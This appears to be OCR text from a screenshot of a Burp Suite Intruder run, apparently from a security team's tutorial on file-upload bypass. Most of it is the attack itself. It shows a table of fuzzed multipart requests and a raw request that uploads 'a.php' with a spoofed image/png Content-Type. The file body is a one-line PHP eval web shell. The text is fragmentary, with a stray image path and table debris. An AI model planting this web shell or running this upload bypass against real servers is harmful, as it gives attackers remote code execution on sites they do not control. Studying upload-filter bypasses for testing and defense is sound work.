 Request Payload Status Error Timeout Length succesfully Comment
104 Content-Disposition: form-data;... 200 5356
105 Content-Disposition: form-data;... 200 5356
0 200 5373
1 Content-Disposition: form-data;... 200 5373
2 Content-Disposition: form-data;... 200 5373
3 Content-Disposition: form-data;... 200 5373
4 Content-Disposition: form-data;... 200 5373
5 Content-Disposition: form-data;... 200 5373
6 Content-Disposition: form-data;... 200 5373
7 Content-Disposition: form-data;... 200 5373
8 Content-Disposition: form-data;... 200 5373
Request Response
Raw Params Headers Hex
-----------------------------80682371523956
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------80682371523956
Content-Disposition: form-data; name="uploaded"; filename="a.php"
Content-Type:image/png
<?php @eval($_POST['hacker']); ?>
Tide安全团队